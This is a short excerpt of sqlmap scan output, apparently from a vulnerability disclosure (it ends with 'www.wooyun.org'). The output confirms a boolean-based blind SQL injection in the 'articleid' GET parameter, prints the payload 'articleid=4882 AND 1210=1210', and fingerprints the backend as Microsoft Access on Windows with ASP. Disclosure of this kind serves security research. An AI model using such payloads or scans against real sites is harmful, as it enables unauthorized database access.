 GET parameter 'articleid' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 76 HTTP(s) requ
ests:
---
Place: GET
Parameter: articleid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bigclassid=61&articleid=4882 AND 1210=1210
---
[19:53:45] [INFO] testing Microsoft Access
[19:53:46] [INFO] confirming Microsoft Access
[19:53:46] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access
www.wooyun.org